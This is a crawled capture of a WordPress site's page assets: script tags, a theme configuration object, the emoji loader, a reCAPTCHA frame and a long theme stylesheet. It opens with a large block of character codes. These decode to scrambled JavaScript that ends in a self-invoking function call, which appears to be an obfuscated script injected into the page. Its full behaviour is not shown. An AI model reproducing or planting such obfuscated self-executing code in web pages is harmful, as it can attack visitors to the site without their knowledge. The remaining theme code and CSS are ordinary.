108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://www.theveraprojects.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-content/themes/netube/assets/js/jquery.easing.min.js?ver=1.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-content/themes/netube/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-content/themes/netube/assets/js/smartresize.min.js?ver=1.0" id="smartresize-js"></script>
<script type="text/javascript" id="netube-theme-js-extra">
/* <![CDATA[ */
var netube_ajax_var = {"admin_ajax_url":"https://www.theveraprojects.com/wp-admin/admin-ajax.php","like_nonce":"106478b5c0","fav_nonce":"0408c8a5e7","infinite_loader":"https://www.theveraprojects.com/wp-content/themes/netube/assets/images/infinite-loder.gif","load_posts":"Loading next set of posts.","no_posts":"No more posts to load.","cmt_nonce":"f49bc22fff","mc_nounce":"2a34f51294","wait":"Wait..","must_fill":"Must Fill Required Details.","valid_email":"Please enter valid email!","cart_update_pbm":"Cart Update Problem.","news_problem":"News Retrieve Problem.","redirecturl":"https://www.theveraprojects.com/","loadingmessage":"Sending user info, please wait...","valid_login":"Please enter valid username/password!","req_reg":"Please enter required fields values for registration!","lazy_opt":"","yt_api":"","netube_filter_nce":"bfb1cfc59c"};
//# sourceURL=netube-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-content/themes/netube/assets/js/theme-function.js?ver=1.0" id="netube-theme-js"></script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-content/themes/netube/assets/js/news-block.js?ver=1.0" id="netube-block-js"></script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-content/themes/netube/assets/js/sticky-kit.min.js?ver=1.1.3" id="sticky-kit-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.theveraprojects.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.theveraprojects.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W8Ov7IEFJsqbciafv2hUcg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768891976752');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.theveraprojects.com/wp-content/uploads/netube/theme_1.css?ver=1.1.6
body_size: 5732
content:

/*
 * netube theme custom style
 */
/* General Styles */
body{
	color: #676767;
	font-family: Roboto;
	font-weight: 400;
	
	font-size: 14px;
	line-height: 28px;
	
	
	
	
	background-color: #f3f2f8;
	
	
	
	
	
	
}body{
}body .netube-content-inner > .container {
	background-color: #ffffff;
	
	
	
	
	
	
}h1{
	color: #070707;
	font-family: Poppins;
	font-weight: 700;
	
	font-size: 42px;
	line-height: 50px;
	
	
	
	
}h2{
	color: #070707;
	font-family: Poppins;
	font-weight: 700;
	
	font-size: 32px;
	line-height: 40px;
	
	
	
	
}h3{
	color: #070707;
	font-family: Poppins;
	font-weight: 700;
	
	font-size: 24px;
	line-height: 32px;
	
	
	
	
}h4{
	color: #070707;
	font-family: Poppins;
	font-weight: 700;
	
	font-size: 20px;
	line-height: 29px;
	
	
	
	
}h5{
	color: #070707;
	font-family: Poppins;
	font-weight: 700;
	
	font-size: 18px;
	line-height: 26px;
	
	
	
	
}h6{
	color: #070707;
	font-family: Poppins;
	font-weight: 700;
	
	font-size: 16px;
	line-height: 25px;
	
	
	
	
}a{
	color: #282828;
}a:hover{
	color: #ff0e1f;
}a:active{
	color: #ff0e1f;
}
/* Widget Typography Styles */
.widget{
	color: #676767;
	font-family: Roboto;
	font-weight: 400;
	
	font-size: 14px;
	line-height: 28px;
	
	
	
	
}.widget .widget-title, .widget .netube-block-title span {
	color: #070707;
	font-family: Poppins;
	font-weight: 600;
	
	font-size: 22px;
	line-height: 28px;
	
	
	
	
}.container, .boxed-container, .boxed-container .site-footer.footer-fixed, .custom-container  {
	width: 1440px;
}.netube-content > .netube-content-inner > div {
}
/* Header Styles */
header.netube-header {
	
	
	
	
	
	
	}
/* Topbar Styles */
.topbar{
	color: #545454;
	font-family: Poppins;
	font-weight: 500;
	
	font-size: 12px;
	
	
	
	
	background: rgba(255,255,255,1);
}.topbar a{
	color: #545454;
}.topbar a:hover{
	color: #ff0e1f;
}.topbar a:active,.topbar a:focus {
	color: #ff0e1f;
}
.topbar-items > li{
    height: 40px ;
    line-height: 40px ;
}
.header-sticky .topbar-items > li,
.sticky-scroll.show-menu .topbar-items > li{
	height:  ;
    line-height:  ;
}
.topbar-items > li img{
	max-height: 40px ;
}
/* Logobar Styles */
.logobar{
	
	
	
	
	
	
	
	
	
	
}.logobar a{
}.logobar a:hover{
}.logobar a:active,
.logobar a:focus, .logobar .netube-main-menu > li.current-menu-item > a, .logobar .netube-main-menu > li.current-menu-ancestor > a, .logobar a.active {
}
.logobar-items > li{
    height: 130px ;
    line-height: 130px ;
}
.header-sticky .logobar-items > li,
.sticky-scroll.show-menu .logobar-items > li{
	height: 0px ;
    line-height: 0px ;
}
.logobar-items > li img{
	max-height: 130px ;
}
/* Logobar Sticky Styles */
.header-sticky .logobar, .sticky-scroll.show-menu .logobar{
	
}.header-sticky .logobar a, .sticky-scroll.show-menu .logobar a{
}.header-sticky .logobar a:hover, .sticky-scroll.show-menu .logobar a:hover{
}.header-sticky .logobar a:active, .sticky-scroll.show-menu .logobar a:active,
.header-sticky .logobar .netube-main-menu .current-menu-item > a, .header-sticky .logobar .netube-main-menu .current-menu-ancestor > a,
.sticky-scroll.show-menu .logobar .netube-main-menu .current-menu-item > a, .sticky-scroll.show-menu .logobar .netube-main-menu .current-menu-ancestor > a ,
.header-sticky .logobar a.active, .sticky-scroll.show-menu .logobar a.active{
}
.header-sticky .logobar img.custom-logo, .sticky-scroll.show-menu .logobar img.custom-logo{
	max-height: 0px ;
}
/* Navbar Styles */
.navbar{
	
	font-family: Roboto;
	font-weight: 500;
	
	font-size: 14px;
	
	letter-spacing: 0px;
	
	
	background: rgba(255,255,255,1);
				border-bottom-width: 1px;
				border-bottom-style: solid;
				border-bottom-color: #eaeaea;
}.navbar a{
	color: #000000;
}.navbar a:hover{
	color: #ff0e1f;
}.navbar a:active,.navbar a:focus, .navbar .netube-main-menu > li.current-menu-item > a, .navbar .netube-main-menu > li.current-menu-ancestor > a, .navbar a.active {
	color: #ff0e1f;
}
.navbar-items > li, .header-inner .navbar .btn.video-subbtn {
    height: 100px ;
    line-height: 100px ;
}
.header-sticky .navbar-items > li,
.sticky-scroll.show-menu .navbar-items > li{
	height: 100px ;
    line-height: 100px ;
}
.navbar-items > li img{
	max-height: 100px ;
}
/* Navbar Sticky Styles */
.header-sticky .navbar, .sticky-scroll.show-menu .navbar{
	background: rgba(255,255,255,1);
				border-bottom-width: 1px;
				border-bottom-style: solid;
				border-bottom-color: #eaeaea;
}.header-sticky .navbar a, .sticky-scroll.show-menu .navbar a {
	color: #000000;
}.header-sticky .navbar a:hover, .sticky-scroll.show-menu .navbar a:hover {
	color: #ff0e1f;
}.header-sticky .navbar a:active, .sticky-scroll.show-menu .navbar a:active,
.header-sticky .navbar .netube-main-menu .current-menu-item > a, .header-sticky .navbar .netube-main-menu .current-menu-ancestor > a,
.sticky-scroll.show-menu .navbar .netube-main-menu .current-menu-item > a, .sticky-scroll.show-menu .navbar .netube-main-menu .current-menu-ancestor > a,
.header-sticky .navbar a.active, .sticky-scroll.show-menu .navbar a.active {
	color: #ff0e1f;
}
.header-sticky .navbar img.custom-logo, .sticky-scroll.show-menu .navbar img.custom-logo{
	max-height: 100px ;
}
/* Secondary Menu Space Styles */
.secondary-menu-area{width: 350px ;}.secondary-menu-area,.secondary-menu-area .widget{
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	right: -350px;
}.secondary-menu-area.left-overlay, .secondary-menu-area.left-push{
}.secondary-menu-area.right-overlay, .secondary-menu-area.right-push{right: -350px;
}.secondary-menu-area .secondary-menu-area-inner{
}.secondary-menu-area a{
}.secondary-menu-area a:hover{
}.secondary-menu-area a:active{
}
/* Sticky Header Styles */
.sticky-header-space{
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
}.sticky-header-space li a{
}.sticky-header-space li a:hover{
}.sticky-header-space li a:active{
}
/* Mobile Header Styles */
.mobile-header-items > li{
    height: 80px ;
    line-height: 80px ;
}
.mobile-header .mobile-header-inner ul > li img {
	max-height: 80px ;
}
.mobile-header{background: rgba(255,255,255,1);
}.mobile-header-items li a{
}.mobile-header-items li a:hover{
}.mobile-header-items li a:active{
}
.header-sticky .mobile-header-items > li, .show-menu .mobile-header-items > li{
    height: 75px ;
    line-height: 75px ;
}
.header-sticky .mobile-header-items > li .mobile-logo img, .show-menu .mobile-header-items > li .mobile-logo img{
	max-height: 75px ;
}
.mobile-header .header-sticky, .mobile-header .show-menu{}.header-sticky .mobile-header-items li a, .show-menu .mobile-header-items li a{
}.header-sticky .mobile-header-items li a:hover, .show-menu .mobile-header-items li a:hover{
}.header-sticky .mobile-header-items li a:hover, .show-menu .mobile-header-items li a:hover{
}
/* Mobile Bar Styles */
.mobile-bar{
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
}.mobile-bar li a{
}.mobile-bar li a:hover{
}.mobile-bar li a:active, .mobile-bar li.current-menu-item > a, 
ul > li.current-menu-parent > a, .mobile-bar li.current-menu-ancestor > a{
}
/* Top Sliding Bar Styles */
.header-inner .main-logo img{
    max-height:  ;
}
.header-inner .sticky-logo img{
    max-height:  !important;
}
.mobile-header .mobile-header-inner ul > li img ,
.mobile-bar-items .mobile-logo img {
    max-height:  !important;
}
/* General Menu Styles */
.menu-tag-hot{
	background-color: #DD2525;
}.menu-tag-new{
	background-color: #7100E2;
}.menu-tag-trend{
	background-color: #FF0E1F;
}
/* Main Menu Styles */
ul.netube-main-menu > li > a,
ul.netube-main-menu > li > .main-logo{
	
	font-family: Poppins;
	font-weight: 600;
	
	font-size: 13px;
	
	letter-spacing: 0px;
	
	text-transform: uppercase;
	
}
/* Dropdown Menu Styles */
ul.dropdown-menu{
}ul.dropdown-menu > li{
	color: #282828;
	font-family: Poppins;
	font-weight: 500;
	
	font-size: 13px;
	line-height: 14px;
	
	
	
	
}ul.dropdown-menu > li a,
ul.mega-child-dropdown-menu > li a,
.header-sticky ul.dropdown-menu > li a, .sticky-scroll.show-menu ul.dropdown-menu > li a,
.header-sticky ul.mega-child-dropdown-menu > li a, .sticky-scroll.show-menu ul.mega-child-dropdown-menu > li a {
	color: #282828;
}ul.dropdown-menu > li a:hover,
ul.mega-child-dropdown-menu > li a:hover,
.header-sticky ul.dropdown-menu > li a:hover, .sticky-scroll.show-menu ul.dropdown-menu > li a:hover,
.header-sticky ul.mega-child-dropdown-menu > li a:hover, .sticky-scroll.show-menu ul.mega-child-dropdown-menu > li a:hover {
	color: #ff0e1f;
}ul.dropdown-menu > li a:active,
ul.mega-child-dropdown-menu > li a:active,
.header-sticky ul.dropdown-menu > li a:active, .sticky-scroll.show-menu ul.dropdown-menu > li a:active,
.header-sticky ul.mega-child-dropdown-menu > li a:active, .sticky-scroll.show-menu ul.mega-child-dropdown-menu > li a:active,
ul.dropdown-menu > li.current-menu-item > a, ul.dropdown-menu > li.current-menu-parent > a, ul.mega-child-dropdown-menu > li.current_page_item a,
.header-sticky .navbar .netube-main-menu .dropdown-menu .current-menu-item > a,
.header-sticky .navbar .netube-main-menu .dropdown .current-menu-ancestor>a {
	color: #ff0e1f;
}
/* Template Page Title Styles */
.netube-single-post .page-title-wrap-inner{
		color: ;
	background-color: #ffffff;
	
	
	
	
	
	padding-bottom: 0;
	}.netube-single-post .page-title-wrap a{
	}.netube-single-post .page-title-wrap a:hover{
	}.netube-single-post .page-title-wrap a:active{
	}.netube-single-post .page-title-wrap-inner > .page-title-overlay{
	}.netube-blog .page-title-wrap-inner{
		color: #888888;
	background-color: #f7f7f7;
	
	
	
	
	
	
	}.netube-blog .page-title-wrap a{
	color: #888888;
	}.netube-blog .page-title-wrap a:hover{
	color: #ff0e1f;
	}.netube-blog .page-title-wrap a:active{
	color: #ff0e1f;
	}.netube-blog .page-title-wrap-inner > .page-title-overlay{
	}.netube-page .page-title-wrap-inner{
		color: #888888;
	background-color: #ffffff;
	
	
	
	
	
	
	}.netube-page .page-title-wrap a{
	color: #888888;
	}.netube-page .page-title-wrap a:hover{
	color: #ff0e1f;
	}.netube-page .page-title-wrap a:active{
	color: #ff0e1f;
	}.netube-page .page-title-wrap-inner > .page-title-overlay{background: rgba(255,255,255,1);
	}.netube-archive .page-title-wrap-inner{
		color: #888888;
	background-color: #f7f7f7;
	
	
	
	
	
	
	}.netube-archive .page-title-wrap a{
	color: #888888;
	}.netube-archive .page-title-wrap a:hover{
	color: #ff0e1f;
	}.netube-archive .page-title-wrap a:active{
	color: #ff0e1f;
	}.netube-archive .page-title-wrap-inner > .page-title-overlay{
	}.netube-search .page-title-wrap-inner{
		color: #888888;
	background-color: #f7f7f7;
	
	
	
	
	
	
	}.netube-search .page-title-wrap a{
	color: #888888;
	}.netube-search .page-title-wrap a:hover{
	color: #ff0e1f;
	}.netube-search .page-title-wrap a:active{
	color: #ff0e1f;
	}.netube-search .page-title-wrap-inner > .page-title-overlay{
	}.netube-author .page-title-wrap-inner{
		color: #888888;
	background-color: #f7f7f7;
	
	
	
	
	
	
	}.netube-author .page-title-wrap a{
	color: #888888;
	}.netube-author .page-title-wrap a:hover{
	color: #ff0e1f;
	}.netube-author .page-title-wrap a:active{
	color: #ff0e1f;
	}.netube-author .page-title-wrap-inner > .page-title-overlay{
	}
/* Template Article Styles */
.single-post-template article.post{
		color: #636363;
	}.single-post-template article.post a{
	color: #636363;
	}.single-post-template article.post a:hover{
	color: #ff0e1f;
	}.single-post-template article.post a:active{
	color: #ff0e1f;
	}.single-post-template .post-format-wrap{
			
			
		}.single-post-template .post-quote-wrap > .blockquote, .single-post-template .post-link-inner, .single-post-template .post-format-wrap .post-audio-wrap{
			
			
		}.blog-template article.post{
		color: ;
	}.blog-template article.post a{
	}.blog-template article.post a:hover{
	}.blog-template article.post a:active{
	}.archive-template article.post{
		color: ;
	}.archive-template article.post a{
	}.archive-template article.post a:hover{
	}.archive-template article.post a:active{
	}.search-template article.post{
		color: ;
	}.search-template article.post a{
	}.search-template article.post a:hover{
	}.search-template article.post a:active{
	}.author-template article.post{
		color: ;
	}.author-template article.post a{
	}.author-template article.post a:hover{
	}.author-template article.post a:active{
	}
/* Blockquote / Audio / Link Styles */
.post-quote-wrap > .blockquote{
	border-left-color: #FF0E1F;
}.single-post-template .post-quote-wrap > .blockquote{
			background-color: rgba(0, 0, 0, 0.7);
		}.single-post-template .post-link-inner{
			background-color: rgba(0, 0, 0, 0.7);
		}
/* Post Item Overlay Styles */
.post-overlay-items{
	color: ;
}.post-overlay-items a{
}.post-overlay-items a:hover{
}.post-overlay-items a:hover{
}
/* Footer Styles */
.site-footer{
	color: #ffffff;
	font-family: Roboto;
	font-weight: 400;
	
	
	
	
	
	
	
	
	
	
	
	
	
	
}.site-footer .widget{
	color: #ffffff;
	font-family: Roboto;
	font-weight: 400;
	
	
	
	
	
	
	
}
footer.site-footer:before {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	content: "";
	background-color: ;
}.site-footer a{
	color: #000000;
}.site-footer a:hover{
	color: #ff0e1f;
}.site-footer a:hover{
	color: #ff0e1f;
}
/* Footer Top Styles */
.footer-top-wrap{
	
	
	
	
	
	
	
	
	
	
}.footer-top-wrap .widget{
	
	
	
	
	
	
	
	
	
	
}.footer-top-wrap a{
}.footer-top-wrap a:hover{
}.footer-top-wrap a:hover{
}.footer-top-wrap .widget .widget-title {
	color: ;
}
/* Footer Middle Styles */
.footer-middle-wrap{
	color: #a7a7a7;
	font-family: Roboto;
	font-weight: 400;
	
	font-size: 15px;
	
	
	
	
	background: rgba(7,7,23,1);padding-top: 75px;padding-bottom: 45px;
}.footer-middle-wrap .widget{
	color: #a7a7a7;
	font-family: Roboto;
	font-weight: 400;
	
	font-size: 15px;
	
	
	
	
	
}.footer-middle-wrap a{
	color: #ffffff;
}.footer-middle-wrap a:hover{
	color: #ff0e1f;
}.footer-middle-wrap a:active{
	color: #ff0e1f;
}.footer-middle-wrap .widget .widget-title {
	color: #FFFFFF;
}
/* Footer Bottom Styles */
.footer-bottom{
	color: #a7a7a7;
	font-family: Poppins;
	font-weight: 400;
	
	font-size: 14px;
	
	
	
	
	background: rgba(5,5,16,1);padding-top: 25px;padding-right: 60px;padding-bottom: 25px;padding-left: 60px;
}.footer-bottom .widget{
	color: #a7a7a7;
	font-family: Poppins;
	font-weight: 400;
	
	font-size: 14px;
	
	
	
	
	
}.footer-bottom a{
	color: #a7a7a7;
}.footer-bottom a:hover{
	color: #ff0e1f;
}.footer-bottom a:active{
	color: #ff0e1f;
}.footer-bottom-wrap .widget .widget-title {
	color: ;
}
/* Theme Extra Styles */
.theme-color {
	color: #FF0E1F;
}.theme-color-bg {
	background-color: #FF0E1F;
}
/*----------- News Blocks Style----------- */
.category-tag {
	background-color: #FF0E1F;
}
/*----------- General Style----------- */
::selection {
	background : #FF0E1F;
}.top-sliding-toggle.ti-minus {
	border-top-color : #FF0E1F;
}.typo-white .entry-title:hover {
	color : #FF0E1F;
}
/*----------- Menu----------- */
/*----------- Search Style----------- */
.search-form .input-group .btn,
.full-search-wrapper .input-group-btn, 
.search-toggle-wrap .textbox-search-toggle:hover {
	background: #FF0E1F;
}.full-search-wrapper .search-form .input-group .btn {
	border-color: #FF0E1F;
}.form-control:focus ,input.search-field:focus{
	border-color: #FF0E1F !important;
}
/*----------- Button Style----------- */
.btn, button , .btn.bordered:hover, .post-grid a.read-more:hover,
.post-password-form input[type="submit"] {
	background: #FF0E1F;
}.post-grid a.read-more:hover {
	border-color: #FF0E1F;
}.login-form-trigger {
	color: #FF0E1F;
}.btn.classic:hover, .netube-login-inner:before {
	background: #FF0E1F;
}.btn.bordered {
	border-color: #FF0E1F;
	color: #FF0E1F;
}
/* -----------Pagination Style----------- */
.nav.pagination > li.nav-item.active span, 
.nav.pagination > li.nav-item a:hover, .post-comments .page-numbers.current, .post-comments .page-numbers:hover { 
	background: #FF0E1F;
}
/*----------- Select Style ----------- */
select:focus, .wpcf7 textarea:focus, .wpcf7 input:focus, .wpcf7 select:focus {
	border-color: #FF0E1F;
}
/*----------- Header Styles---------------- */
.close:before, .close:after, .secondary-space-toggle.active { 
	background: #FF0E1F;
}.nav-link:focus, .nav-link:hover { 
	color: #FF0E1F;
}.zmm-dropdown-toggle { 
	color: #FF0E1F;
}.netube-main-menu li a.nav-link:before, .netube-main-menu li .dropdown-menu a.nav-link:before,
.netube-main-menu .mega-dropdown-menu .nav.news-tabs > li > a:before { 
	background: #FF0E1F;
}
/*----------- Post Style----------- */
.post-more .read-more:hover, .post-meta .read-more:hover, .site-main.single-post-template .article-inner:last-child .entry-meta.top-meta:before {
	background: #FF0E1F;
}
/*----------- Post Meta----------- */
.post-meta li a:hover, .post-meta .post-date a:hover, .post-meta .post-category a:hover,
article.post .post-format-wrap .post-overlay-items .post-meta ul li a:hover {
	color: #FF0E1F;
}
/*----------- Post Navigation ---------*/
/*----------- Calender---------------- */
.calendar_wrap th ,tfoot td { 
	background: #FF0E1F;
}
/*----------- Calender---------------- */
.post-comments .comment-meta span.reply > a:hover {
	color: #FF0E1F;
}
/*----------- Archive---------------- */
.widget_archive li:before { 
	color: #FF0E1F;
}
/*----------- Instagram widget---------------- */
.null-instagram-feed p a { 
	background: #FF0E1F;
}
/*----------- Tag Cloud---------------- */
/*----------- Service Menu---------------- */
.widget-area .widget .menu-item-object-netube-service a:hover,
.widget-area .widget .menu-item-object-netube-service.current-menu-item a { 
	background: #FF0E1F;
}
/*----------- Service Menu---------------- */
.widget-area .widget .menu-item-object-netube-service a { 
	border-color: #FF0E1F;
}
/*----------- Post Nav---------------- */
.widget.netube_latest_post_widget a:hover,
.zozo_advance_tab_post_widget a:hover { 
	color: #FF0E1F;
}
/*----------- Back to top---------------- */
a.back-to-top:hover { 
	background: #FF0E1F;
}
/*----------- Owl Carousel---------------- */
.owl-dot span , .owl-prev, .owl-next  { 
	background: #FF0E1F;
}
/*----------- Shortcodes---------------- */
.typo-white .client-name:hover,.team-wrapper .team-overlay a.client-name:hover,.team-dark .client-name:hover,
.entry-title a:hover,.blog-dark .entry-title a:hover,
.portfolio-title a:hover, .portfolio-overlay a:hover,
.services-dark .entry-title:hover,.entry-title:hover { 
	color: #FF0E1F !important;
}.title-separator.separator-border { 
	background-color: #FF0E1F;
}.twitter-3 .tweet-info { 
	border-color: #FF0E1F;
}.twitter-dark a:hover { 
	color: #FF0E1F;
}.header-inner .media i { 
	background: #FF0E1F;
}
/*----------- Blog---------------- */
.blog-dark .blog-inner a:hover { 
	color: #FF0E1F;
}.blog-style-3 .post-thumb { 
	border-color: #FF0E1F;
}
/*----------- Blog List---------------- */
/*----------- Pricing table---------------- */
.price-text { 
	color: #FF0E1F;
}.pricing-style-3 .pricing-inner-wrapper,.pricing-table-wrapper .btn:hover { 
	border-color: #FF0E1F;
}.pricing-style-2 .price-text p { 
	color: #FF0E1F;
}.pricing-style-3 ul.pricing-features-list > li {
	box-shadow: 0 7px 10px -9px rgba(255,14,31, 0.8);
}
/*-----------Compare Pricing table---------------- */
.compare-pricing-wrapper .pricing-table-head, .compare-features-wrap { 
	background: #FF0E1F;
}
/*-----------Counter Style---------------- */
.counter-wrapper.counter-style-2 { 
	border-color: #FF0E1F;
}.font-big .counter-value h3 span { 
	color: #FF0E1F;
}
/*-----------Testimonials---------------- */
.testimonial-wrapper.testimonial-3 .testimonial-inner, .testimonial-wrapper.testimonial-3 .testimonial-thumb img { 
	border-color: #FF0E1F;
}.testimonial-3 .testimonial-name a { 
	background: #FF0E1F;
}
/*-----------Events---------------- */
.events-date { 
	background: #FF0E1F;
}.events-date { 
	border-color: #FF0E1F;
}.events-inner .read-more:hover { 
	color: #FF0E1F;
}
/*-----------Team---------------- */
.team-wrapper.team-3 .team-inner > .team-thumb { 
	border-color: #FF0E1F;
}.team-1 .team-designation > p { 
	background: #FF0E1F;
}.team-2 .team-overlay-actived .team-thumb:before, .team-2 .team-overlay-actived .team-thumb:after { 
	border-color: #FF0E1F;
}.single-netube-team .team-social-wrap ul.social-icons > li > a:hover { 
	background: #FF0E1F;
}
/*-----------Portfolio---------------- */
.portfolio-masonry-layout .portfolio-angle .portfolio-title h4:after {
	background-color: #FF0E1F;
}span.portfolio-meta-icon , ul.portfolio-share.social-icons > li > a:hover{
	color: #FF0E1F;
}.portfolio-filter.filter-1 ul > li.active > a, .portfolio-filter.filter-1 ul > li > a:hover {
	background-color: #FF0E1F;
}.portfolio-filter.filter-1 ul > li > a, .portfolio-filter.filter-1 ul > li > a:hover {
	border: solid 1px #FF0E1F;
